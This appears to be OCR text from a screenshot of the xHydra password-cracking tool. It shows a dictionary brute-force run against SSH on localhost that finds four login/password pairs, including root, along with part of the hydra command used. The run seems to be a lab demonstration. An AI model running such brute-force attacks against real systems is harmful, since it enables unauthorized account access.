 xHydra
Salir
Target Passwords Tuning Specific Start
Output
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purpos
Hydra (http://www.thc.org/thc-hydra) starting at 2013-04-16 11:43:40
[DATA] 16 tasks, 1 server, 399 login tries (l:19/p:21), ~24 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 127.0.0.1 login: javi password: test
[22][ssh] host: 127.0.0.1 login: manuel password: test1234
[22][ssh] host: 127.0.0.1 login: pepe password: 123test.
[22][ssh] host: 127.0.0.1 login: root password: 123abc.
[STATUS] attack finished for 127.0.0.1 (waiting for children to finish)
1 of 1 target successfuly completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-04-16 11:44:34
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -L /root/Desktop/diccionario -P /root/Desktop/diccionario -e...